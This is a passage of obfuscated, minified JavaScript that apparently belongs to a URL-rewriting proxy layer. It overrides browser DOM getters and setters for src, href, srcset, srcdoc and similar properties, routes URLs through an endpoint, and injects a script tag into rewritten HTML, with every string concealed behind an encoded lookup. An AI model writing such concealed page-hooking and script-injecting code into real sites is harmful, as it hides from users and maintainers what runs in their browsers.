Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return Ds(0xef8)===this[Ds(0xdd2)][Ds(0x1002)]()?t9['A'][Ds(0x7c6)](rI)[Ds(0x479)][Ds(0xff7)][Ds(0x223)](this,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rA}),...rK):t9['A'][Ds(0x7c6)](rI)[Ds(0x479)][Ds(0xff7)][Ds(0x223)](this,rA,...rK);}}),eq(rI,zF(0x794),zF(0x6ee),{'get':function(){const DS=zF;for(var rA=arguments[DS(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][DS(0x7c6)](rI)[DS(0xfdb)][DS(0x7c6)][DS(0x223)](this,...rc);return(0x0,tH['_'])(rY)?(0x0,tH['xE'])(rY):rY;},'set':function(rA){const Do=zF;rA=(0x0,tH['_'])(rA)?rA:(0x0,tH['zp'])(rA);for(var rc=arguments[Do(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][Do(0x7c6)](rI)[Do(0xfdb)][Do(0xff7)][Do(0x223)](this,rA,...rK);}}),eJ(rI,zF(0x794),zF(0xef8),{'get':function(rA,rc){const Df=zF;if(Df(0x551)===rc)return!0x0;const rK=rA[rc];return rK?Df(0x5f8)==typeof rK?rK[Df(0x897)](rA):Df(0xd2b)==typeof rK?Df(0x9ab)===rc?(0x0,er['QS'])(rK):(0x0,er['hB'])(rK):rK:rK;},'set':function(rA,rc,rK){const DI=zF;DI(0x9ab)===rc?rK=(0x0,er['Vd'])({'protectUrlContext':rf,'style':rK}):DI(0xd2b)==typeof rK&&rK[DI(0x3bd)](DI(0xb4a))&&(rK=(0x0,er['oY'])({'protectUrlContext':rf,'value':rK}));const rY=rA[rc];if(rA[rc]=rK,rY!==rK){const rF=t9['A'][DI(0x7c6)](rI)[DI(0xb87)][DI(0x223)](this,DI(0xef8));if(rF){const Z0=(0x0,ey['e'])(rF);rF!==Z0&&t9['A'][DI(0x7c6)](rI)[DI(0xa74)][DI(0x223)](this,DI(0xef8),Z0);}}return!0x0;}},null),eq(rI,zF(0x238),zF(0x662),{'get':function(){const Da=zF;for(var rA=arguments[Da(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][Da(0x7c6)](rI)[Da(0xa8c)][Da(0x7c6)][Da(0x455)](this,rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[Da(0x39c)]),rY;},'set':function(rA){const DG=zF,rc=t9['A'][DG(0x7c6)](rI)[DG(0xb87)][DG(0x223)](this,DG(0x2fb));rA&&!(0x0,t0['EW'])(rA)&&(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':DG(0xfa7)===rc?t0['MN'][DG(0xbe9)]:t0['MN'][DG(0x973)],'baseUrl':t9['A'][DG(0x7c6)](rI)[DG(0x9cb)][DG(0x7c6)][DG(0x455)](rI[DG(0x4f4)]),'endpoint':t1['A'][DG(0xd71)]}));for(var rK=arguments[DG(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];return t9['A'][DG(0x7c6)](rI)[DG(0xa8c)][DG(0xff7)][DG(0x223)](this,rA,...rY);}}),eq(rI,zF(0x238),zF(0x2fb),{'get':function(){const Dq=zF;for(var rA=arguments[Dq(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][Dq(0x7c6)](rI)[Dq(0xac1)][Dq(0x7c6)][Dq(0x455)](this,rc);return(0x0,tH['_'])(rY)&&(rY=(0x0,tH['ks'])(rY)),rY;},'set':function(rA){const DJ=zF;[DJ(0xfa7),DJ(0xacb),DJ(0x54e),DJ(0xc79)][DJ(0x3bd)](rA)||rA&&!(0x0,tH['_'])(rA)&&(rA=(0x0,tH['md'])(rA));for(var rc=arguments[DJ(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][DJ(0x7c6)](rI)[DJ(0xac1)][DJ(0xff7)][DJ(0x223)](this,rA,...rK);}}),eq(rI,zF(0x88c),zF(0xe78),{'get':function(){const DR=zF,rA=t9['A'][DR(0x7c6)](rI)[DR(0xb87)][DR(0x223)](this,DR(0xc9f));for(var rc=arguments[DR(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];const rF=t9['A'][DR(0x7c6)](rI)[DR(0xb62)][DR(0x7c6)][DR(0x223)](this,...rK);return ei(rI,rF,rA)&&(rF[DR(0x30b)]||(rF[DR(0x30b)]=!0x0,tT(rF),e5(rF),tw[DR(0x6e0)](rF)),eC(rF),es(rf,rF)),t9['A'][DR(0x7c6)](rI)[DR(0x846)][DR(0x7c6)][DR(0x223)](this,...rK);}}),eG(rI,zF(0xa59),zF(0xcf1),function(rA,rc){const Di=zF,rK=t9['A'][Di(0x7c6)](rI)[Di(0xda5)][Di(0x223)](this,rA,rc);return rI[Di(0x510)](rK);},function(rA,rc){const Dx=zF;return!!rI[Dx(0x510)];}),eG(rI,zF(0xa59),zF(0x572),function(rA,rc,rK){const Dj=zF;let rY=t9['A'][Dj(0x7c6)](rI)[Dj(0x1004)][Dj(0x223)](this,rA,rc,rK);var rF;return rA&&0x9===rA[Dj(0x3d0)]&&(rY=t9['A'][Dj(0x7c6)](rI)[Dj(0xda5)][Dj(0x223)](this,rY),null!==(rF=rY[Dj(0xb75)])&&void 0x0!==rF&&null!==(rF=rF[Dj(0x549)])&&void 0x0!==rF&&rF[0x0]&&(rY[Dj(0xb75)][Dj(0x549)][0x0]=rI[Dj(0x3f5)][Dj(0xbc8)]),delete rY[Dj(0x3f5)],delete rY[Dj(0x943)],rY=t9['A'][Dj(0x7c6)](rI)[Dj(0x1004)][Dj(0x223)](this,rY,rc,rK)),rY;}),eq(rI,zF(0x971),zF(0x5cd),{'get':function(){const DT=zF;for(var rA=arguments[DT(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][DT(0x7c6)](rI)[DT(0x2ee)][DT(0x7c6)][DT(0x223)](this,...rc);return eB[DT(0x7c6)](rI,rY);}},function(){const DA=zF;try{if((rK=>{const Db=a2e;try{if(null!=rK&&rK[Db(0x56a)])return!0x0;if(Db(0xd2b)==typeof rK){var rY;if(rK[Db(0x7fa)](Db(0x8ea)))return!0x0;const rF=rI[Db(0xa59)][Db(0xcf1)](rK);if(null!=rF&&null!==(rY=rF[Db(0xabe)])&&void 0x0!==rY&&rY[Db(0x7fa)](Db(0xee0)))return!0x0;if([Db(0xcea),Db(0x508),Db(0xb14)][Db(0x3bd)](null==rF?void 0x0:rF[Db(0xabe)])&&void 0x0!==(null==rF?void 0x0:rF[Db(0xf34)])&&void 0x0!==(null==rF?void 0x0:rF[Db(0x62f)])&&void 0x0!==(null==rF?void 0x0:rF[Db(0x62a)]))return!0x0;}}catch(Z0){}return!0x1;})(this[DA(0xc26)]))return!0x1;if((0x0,t0['EW'])(rI[DA(0xb75)][DA(0xa37)])){const rK=new URL((0x0,t0['sH'])(rI[DA(0xb75)][DA(0xa37)])[DA(0x39c)]);if(DA(0x1098)===rK[DA(0xd94)]&&/\/sodar\/.*.html/g[DA(0x9dc)](rK[DA(0xdf2)]))return!0x1;if(DA(0x35f)===rK[DA(0xd94)]&&DA(0x1050)===rK[DA(0xdf2)])return!0x1;if(DA(0xa83)===rK[DA(0xd94)]&&rK[DA(0xdf2)][DA(0xb68)](DA(0x597)))return!0x1;if(DA(0x814)===rK[DA(0xd94)]&&DA(0xccf)===rK[DA(0xdf2)])return!0x1;}const rA=((()=>{const Dc=DA;try{return t9['A'][Dc(0x7c6)](rI)[Dc(0x2ee)][Dc(0x7c6)][Dc(0x223)](this)[Dc(0xb75)][Dc(0xa37)];}catch(rY){return null;}})());if((0x0,t0['EW'])(rA)){const rY=new URL((0x0,t0['sH'])(rA)[DA(0x39c)]);if(DA(0xbe7)===rY[DA(0xd94)]&&DA(0x576)===rY[DA(0xdf2)])return!0x1;}const rc=t9['A'][DA(0x7c6)](rI)[DA(0x2ee)][DA(0x7c6)][DA(0x223)](this);return!(0x0,t0['Vp'])(rf)||rc!==rI[DA(0xfee)];}catch(rF){return!0x0;}}),eq(rI,zF(0x88c),zF(0x79d),{'get':function(){const DK=zF;for(var rA,rc=arguments[DK(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];const rF=t9['A'][DK(0x7c6)](rI)[DK(0xb62)][DK(0x7c6)][DK(0x223)](this,...rK);if(!rF)return rF;const Z0=t9['A'][DK(0x7c6)](rI)[DK(0xb87)][DK(0x223)](this,DK(0xc9f));if(ei(rI,rF,Z0)&&(rF[DK(0x30b)]||(rF[DK(0x30b)]=!0x0,tT(rF),e5(rF),tw[DK(0x6e0)](rF)),eC(rF),es(rf,rF)),DK(0x6cc)===(null===(rA=rI[DK(0x3f5)])||void 0x0===rA?void 0x0:rA[DK(0xbc8)]))return rF;if(eo(rF)){const Z2=rF[DK(0x4f4)][DK(0xdf8)](DK(0xa25));for(let Z3=0x0;Z3<Z2[DK(0x334)];Z3++){const Z4=Z2[Z3];if(Z4[DK(0xc16)][DK(0x3bd)](DK(0xf20))&&Z4[DK(0xc16)][DK(0x3bd)](DK(0x342))&&Z4[DK(0xc16)][DK(0x3bd)](DK(0x612)))return rF;}}let Z1=t9['A'][DK(0x7c6)](rI)[DK(0x819)][DK(0x7c6)][DK(0x223)](this);if(Z1=Z1&&(0x0,tH['_'])(Z1)?(0x0,tH['ks'])(Z1):Z1,DK(0x258)===Z1)return rF;if((0x0,t0['EW'])(Z0)){const Z5=new URL((0x0,t0['sH'])(Z0)[DK(0x39c)]);if(Z5[DK(0xd94)][DK(0xb68)](DK(0x5c6))&&Z5[DK(0xdf2)][DK(0x3bd)](DK(0x374)))return rF;}return eB[DK(0x7c6)](rI,rF);}}),eq(rI,zF(0x88c),zF(0x633),{'get':function(){const DY=zF;for(var rA=arguments[DY(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][DY(0x7c6)](rI)[DY(0x819)][DY(0x7c6)][DY(0x223)](this,...rc);return(0x0,tH['_'])(rY)&&(rY=(0x0,tH['ks'])(rY)),rY;},'set':function(rA){const DF=zF;for(var rc=arguments[DF(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][DF(0x7c6)](rI)[DF(0x819)][DF(0xff7)][DF(0x223)](this,(0x0,tH['md'])(rA),...rK);}}),eq(rI,zF(0x88c),zF(0xc9f),{'get':function(){const k0=zF;for(var rA=arguments[k0(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][k0(0x7c6)](rI)[k0(0xece)][k0(0x7c6)][k0(0x223)](this,...rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[k0(0x39c)]),rY;},'set':function(rA){const k1=zF;for(var rc=arguments[k1(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return rA[k1(0x7fa)](k1(0x859))?(rA=ek(rA,rf,rI),t9['A'][k1(0x7c6)](rI)[k1(0xece)][k1(0xff7)][k1(0x223)](this,rA,...rK)):t9['A'][k1(0x7c6)](rI)[k1(0xece)][k1(0xff7)][k1(0x223)](this,(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][k1(0x973)],'baseUrl':t9['A'][k1(0x7c6)](rI)[k1(0x9cb)][k1(0x7c6)][k1(0x455)](rI[k1(0x4f4)]),'endpoint':t1['A'][k1(0xd71)]}),...rK);}}),eq(rI,zF(0x88c),zF(0x422),{'get':function(){const k2=zF;for(var rA=arguments[k2(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][k2(0x7c6)](rI)[k2(0x60a)][k2(0x7c6)][k2(0x223)](this,...rc);},'set':function(rA){const k3=zF;for(var rc=arguments[k3(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];const rF=t9['A'][k3(0x7c6)](rI)[k3(0xb62)][k3(0x7c6)][k3(0x223)](this,...rK);if(rF&&(tT(rF),e5(rF),tw[k3(0x6e0)](rF)),!rA)return t9['A'][k3(0x7c6)](rI)[k3(0x60a)][k3(0xff7)][k3(0x223)](this,rA);rA=rA[k3(0x988)]();const Z0=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':t1['A'][k3(0xd71)]+k3(0xf14),'kind':t0['MN'][k3(0x317)],'baseUrl':t9['A'][k3(0x7c6)](rI)[k3(0x9cb)][k3(0x7c6)][k3(0x455)](rI[k3(0x4f4)]),'endpoint':t1['A'][k3(0xd71)]});return rA=rA[k3(0x3bd)](Z0)?eX({'_window':rI,'protectUrlContext':rf,'html':rA}):k3(0x440)[k3(0x783)](eu,k3(0x8ff))[k3(0x783)](Z0,k3(0x935))[k3(0x783)]((0x0,ep['x'])()['id'],k3(0x357))+eX({'_window':rI,'protectUrlContext':rf,'html':rA}),t9['A'][k3(0x7c6)](rI)[k3(0x60a)][k3(0xff7)][k3(0x223)](this,rA);}}),eq(rI,zF(0x771),zF(0x7a2),{'get':function(){const k4=zF;for(var rA=arguments[k4(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][k4(0x7c6)](rI)[k4(0x632)][k4(0x7c6)][k4(0x223)](this,...rc);return rY?en(rY):rY;},'set':function(rA){const k5=zF;if(!rA)return t9['A'][k5(0x7c6)](rI)[k5(0x632)][k5(0xff7)][k5(0x223)](this,rA);for(var rc=arguments[k5(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][k5(0x7c6)](rI)[k5(0x632)][k5(0xff7)][k5(0x223)](this,eV(rf,rA,t9['A'][k5(0x7c6)](rI)[k5(0x9cb)][k5(0x7c6)][k5(0x455)](rI[k5(0x4f4)])),...rK);}}),eq(rI,zF(0x771),zF(0xc9f),{'get':function(){const k6=zF;for(var rA=arguments[k6(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][k6(0x7c6)](rI)[k6(0xb30)][k6(0x7c6)][k6(0x223)](this,...rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[k6(0x39c)]),rY;},'set':function(rA){const k7=zF;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][k7(0x532)],'baseUrl':t9['A'][k7(0x7c6)](rI)[k7(0x9cb)][k7(0x7c6)][k7(0x455)](rI[k7(0x4f4)]),'endpoint':t1['A'][k7(0xd71)]}));for(var rc=arguments[k7(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][k7(0x7c6)](rI)[k7(0xb30)][k7(0xff7)][k7(0x223)](this,rA,...rK);}}),eq(rI,zF(0x771),zF(0x36d),{'get':function(){const k8=zF;for(var rA=arguments[k8(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][k8(0x7c6)](rI)[k8(0x6c2)][k8(0x7c6)][k8(0x223)](this,...rc);return ez(rY);},'set':function(rA){const k9=zF;rA=el({'protectUrlContext':rf,'srcset':rA,'endpoint':t1['A'][k9(0xd71)]});for(var rc=arguments[k9(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][k9(0x7c6)](rI)[k9(0x6c2)][k9(0xff7)][k9(0x223)](this,rA,...rK);}}),eq(rI,zF(0xd3d),zF(0xa37),{'get':function(){const kt=zF;for(var rA=arguments[kt(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kt(0x7c6)](rI)[kt(0x81c)][kt(0x7c6)][kt(0x223)](this,...rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[kt(0x39c)]),rY;},'set':function(rA){const ke=zF,rc=t9['A'][ke(0x7c6)](rI)[ke(0x669)][ke(0x7c6)][ke(0x223)](this),rK=t9['A'][ke(0x7c6)](rI)[ke(0x94b)][ke(0x7c6)][ke(0x223)](this),rY=ke(0xdf7)===rc||ke(0xce6)===rc&&ke(0xef8)===rK?t0['MN'][ke(0x1001)]:ke(0xce6)===rc&&ke(0xa25)===rK?t0['MN'][ke(0x317)]:t0['MN'][ke(0x532)];rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':rY,'baseUrl':t9['A'][ke(0x7c6)](rI)[ke(0x9cb)][ke(0x7c6)][ke(0x455)](rI[ke(0x4f4)]),'endpoint':t1['A'][ke(0xd71)]});for(var rF=arguments[ke(0x334)],Z0=new Array(rF>0x1?rF-0x1:0x0),Z1=0x1;Z1<rF;Z1++)Z0[Z1-0x1]=arguments[Z1];return t9['A'][ke(0x7c6)](rI)[ke(0x81c)][ke(0xff7)][ke(0x223)](this,rA,...Z0);}}),eq(rI,zF(0xd3d),'as',{'set':function(rA){const kr=zF;var rc;const rK=t9['A'][kr(0x7c6)](rI)[kr(0xb87)][kr(0x223)](this,kr(0xa37)),rY=null===(rc=t9['A'][kr(0x7c6)](rI)[kr(0xb87)][kr(0x223)](this,kr(0x8de)))||void 0x0===rc?void 0x0:rc[kr(0x1002)]();for(var rF=arguments[kr(0x334)],Z0=new Array(rF>0x1?rF-0x1:0x0),Z1=0x1;Z1<rF;Z1++)Z0[Z1-0x1]=arguments[Z1];if(rK){const Z2=kr(0xdf7)===rY||kr(0xce6)===rY&&kr(0xef8)===rA?t0['MN'][kr(0x1001)]:kr(0xce6)===rY&&kr(0xa25)===rA?t0['MN'][kr(0x317)]:t0['MN'][kr(0x532)];t9['A'][kr(0x7c6)](rI)[kr(0x81c)][kr(0xff7)][kr(0x223)](this,(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':Z2,'baseUrl':t9['A'][kr(0x7c6)](rI)[kr(0x9cb)][kr(0x7c6)][kr(0x455)](rI[kr(0x4f4)]),'endpoint':t1['A'][kr(0xd71)]}),...Z0);}return t9['A'][kr(0x7c6)](rI)[kr(0x94b)][kr(0xff7)][kr(0x223)](this,rA,...Z0);}}),eq(rI,zF(0xd3d),zF(0x8de),{'set':function(rA){const kZ=zF,rc=t9['A'][kZ(0x7c6)](rI)[kZ(0xb87)][kZ(0x223)](this,kZ(0xa37)),rK=t9['A'][kZ(0x7c6)](rI)[kZ(0xb87)][kZ(0x223)](this,'as');for(var rY=arguments[kZ(0x334)],rF=new Array(rY>0x1?rY-0x1:0x0),Z0=0x1;Z0<rY;Z0++)rF[Z0-0x1]=arguments[Z0];if(rc){const Z1=kZ(0xdf7)===rA||kZ(0xce6)===rA&&kZ(0xef8)===rK?t0['MN'][kZ(0x1001)]:kZ(0xce6)===rA&&kZ(0xa25)===rK?t0['MN'][kZ(0x317)]:t0['MN'][kZ(0x532)];t9['A'][kZ(0x7c6)](rI)[kZ(0x81c)][kZ(0xff7)][kZ(0x223)](this,(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rc,'kind':Z1,'baseUrl':t9['A'][kZ(0x7c6)](rI)[kZ(0x9cb)][kZ(0x7c6)][kZ(0x455)](rI[kZ(0x4f4)]),'endpoint':t1['A'][kZ(0xd71)]}),...rF);}return t9['A'][kZ(0x7c6)](rI)[kZ(0x669)][kZ(0xff7)][kZ(0x223)](this,rA,...rF);}}),eq(rI,zF(0x712),zF(0x7a2),{'get':function(){const kO=zF;for(var rA=arguments[kO(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][kO(0x7c6)](rI)[kO(0x841)][kO(0x7c6)][kO(0x223)](this,...rc);return rY?en(rY):rY;},'set':function(rA){const kH=zF;if(!rA)return t9['A'][kH(0x7c6)](rI)[kH(0x841)][kH(0xff7)][kH(0x223)](this,rA);for(var rc=arguments[kH(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][kH(0x7c6)](rI)[kH(0x841)][kH(0xff7)][kH(0x223)](this,eV(rf,rA,t9['A'][kH(0x7c6)](rI)[kH(0x9cb)][kH(0x7c6)][kH(0x455)](rI[kH(0x4f4)])),...rK);}}),eq(rI,zF(0x712),zF(0xc9f),{'get':function(){const kU=zF;for(var rA=arguments[kU(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kU(0x7c6)](rI)[kU(0xe26)][kU(0x7c6)][kU(0x455)](this,rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[kU(0x39c)]),rY;},'set':function(rA){const kw=zF;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kw(0x317)],'baseUrl':t9['A'][kw(0x7c6)](rI)[kw(0x9cb)][kw(0x7c6)][kw(0x455)](rI[kw(0x4f4)]),'endpoint':t1['A'][kw(0xd71)]}));for(var rc=arguments[kw(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][kw(0x7c6)](rI)[kw(0xe26)][kw(0xff7)][kw(0x455)](this,[rA,...rK]);}}),eq(rI,zF(0xee7),zF(0xeb9),{'get':function(){const kM=zF;for(var rA=arguments[kM(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kM(0x7c6)](rI)[kM(0xb56)][kM(0x7c6)][kM(0x223)](this,...rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[kM(0x39c)]),rY;},'set':function(rA){const kW=zF;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kW(0x532)],'baseUrl':t9['A'][kW(0x7c6)](rI)[kW(0x9cb)][kW(0x7c6)][kW(0x455)](rI[kW(0x4f4)]),'endpoint':t1['A'][kW(0xd71)]}));for(var rc=arguments[kW(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][kW(0x7c6)](rI)[kW(0xb56)][kW(0xff7)][kW(0x223)](this,rA,...rK);}}),eq(rI,zF(0xee7),zF(0xc9f),{'get':function(){const km=zF;for(var rA,rc=arguments[km(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];let rF=null!==(rA=t9['A'][km(0x7c6)](rI)[km(0x7ed)])&&void 0x0!==rA&&rA[km(0x7c6)]?t9['A'][km(0x7c6)](rI)[km(0x7ed)][km(0x7c6)][km(0x455)](this,rK):t9['A'][km(0x7c6)](rI)[km(0xb87)][km(0x223)](this,km(0xc9f));return rF&&(0x0,t0['EW'])(rF)&&(rF=(0x0,t0['sH'])(rF)[km(0x39c)]),rF;},'set':function(rA){const kd=zF;var rc;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kd(0x532)],'baseUrl':t9['A'][kd(0x7c6)](rI)[kd(0x9cb)][kd(0x7c6)][kd(0x455)](rI[kd(0x4f4)]),'endpoint':t1['A'][kd(0xd71)]}));for(var rK=arguments[kd(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];return null!==(rc=t9['A'][kd(0x7c6)](rI)[kd(0x7ed)])&&void 0x0!==rc&&rc[kd(0xff7)]?t9['A'][kd(0x7c6)](rI)[kd(0x7ed)][kd(0xff7)][kd(0x455)](this,[rA,...rY]):(t9['A'][kd(0x7c6)](rI)[kd(0xa74)][kd(0x223)](this,kd(0xc9f),rA),rA);}},()=>!0x0),eq(rI,zF(0xe9b),zF(0xc9f),{'get':function(){const ku=zF;for(var rA,rc=arguments[ku(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];let rF=null!==(rA=t9['A'][ku(0x7c6)](rI)[ku(0x325)])&&void 0x0!==rA&&rA[ku(0x7c6)]?t9['A'][ku(0x7c6)](rI)[ku(0x325)][ku(0x7c6)][ku(0x455)](this,rK):t9['A'][ku(0x7c6)](rI)[ku(0xb87)][ku(0x223)](this,ku(0xc9f));return rF&&(0x0,t0['EW'])(rF)&&(rF=(0x0,t0['sH'])(rF)[ku(0x39c)]),rF;},'set':function(rA){const kp=zF;var rc;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kp(0x532)],'baseUrl':t9['A'][kp(0x7c6)](rI)[kp(0x9cb)][kp(0x7c6)][kp(0x455)](rI[kp(0x4f4)]),'endpoint':t1['A'][kp(0xd71)]}));for(var rK=arguments[kp(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];return null!==(rc=t9['A'][kp(0x7c6)](rI)[kp(0x325)])&&void 0x0!==rc&&rc[kp(0xff7)]?t9['A'][kp(0x7c6)](rI)[kp(0x325)][kp(0xff7)][kp(0x455)](this,[rA,...rY]):(t9['A'][kp(0x7c6)](rI)[kp(0xa74)][kp(0x223)](this,kp(0xc9f),rA),rA);}},()=>!0x0),eq(rI,zF(0x33c),zF(0xc9f),{'get':function(){const kV=zF;for(var rA=arguments[kV(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kV(0x7c6)](rI)[kV(0xdbe)]?t9['A'][kV(0x7c6)](rI)[kV(0xdbe)][kV(0x7c6)][kV(0x455)](this,rc):t9['A'][kV(0x7c6)](rI)[kV(0xb87)][kV(0x223)](this,kV(0xc9f));return rY&&(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[kV(0x39c)]),rY;},'set':function(rA){const kn=zF;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kn(0x532)],'baseUrl':t9['A'][kn(0x7c6)](rI)[kn(0x9cb)][kn(0x7c6)][kn(0x455)](rI[kn(0x4f4)]),'endpoint':t1['A'][kn(0xd71)]}));for(var rc=arguments[kn(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][kn(0x7c6)](rI)[kn(0xdbe)]?t9['A'][kn(0x7c6)](rI)[kn(0xdbe)][kn(0xff7)][kn(0x455)](this,[rA,...rK]):(t9['A'][kn(0x7c6)](rI)[kn(0xa74)][kn(0x223)](this,kn(0xc9f),rA),rA);}}),eq(rI,zF(0x33c),zF(0x36d),{'get':function(){const ky=zF;for(var rA=arguments[ky(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][ky(0x7c6)](rI)[ky(0xe24)]?t9['A'][ky(0x7c6)](rI)[ky(0xe24)][ky(0x7c6)][ky(0x455)](this,rc):t9['A'][ky(0x7c6)](rI)[ky(0xb87)][ky(0x223)](this,ky(0x36d));return rY&&(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[ky(0x39c)]),rY;},'set':function(rA){const kP=zF;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][kP(0x532)],'baseUrl':t9['A'][kP(0x7c6)](rI)[kP(0x9cb)][kP(0x7c6)][kP(0x455)](rI[kP(0x4f4)]),'endpoint':t1['A'][kP(0xd71)]}));for(var rc=arguments[kP(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][kP(0x7c6)](rI)[kP(0xe24)]?t9['A'][kP(0x7c6)](rI)[kP(0xe24)][kP(0xff7)][kP(0x455)](this,[rA,...rK]):(t9['A'][kP(0x7c6)](rI)[kP(0xa74)][kP(0x223)](this,kP(0x36d),rA),rA);}}),eq(rI,zF(0x971),zF(0xc26),{'get':function(){const kl=zF;for(var rA=arguments[kl(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][kl(0x7c6)](rI)[kl(0xbba)][kl(0x7c6)][kl(0x455)](this,rc);if(kl(0xd2b)==typeof rY){const rF=Array[kl(0x34f)](rY[kl(0xf59)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Z0=>Z0[0x0]);for(const Z0 of rF||[])(0x0,t0['EW'])(Z0)&&(rY=t9['A'][kl(0x7c6)](rI)[kl(0x3e4)][kl(0x223)](rY,Z0,(0x0,t0['sH'])(Z0)[kl(0x39c)]));}return rY;}},function(){const kz=zF;for(var rA=arguments[kz(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const 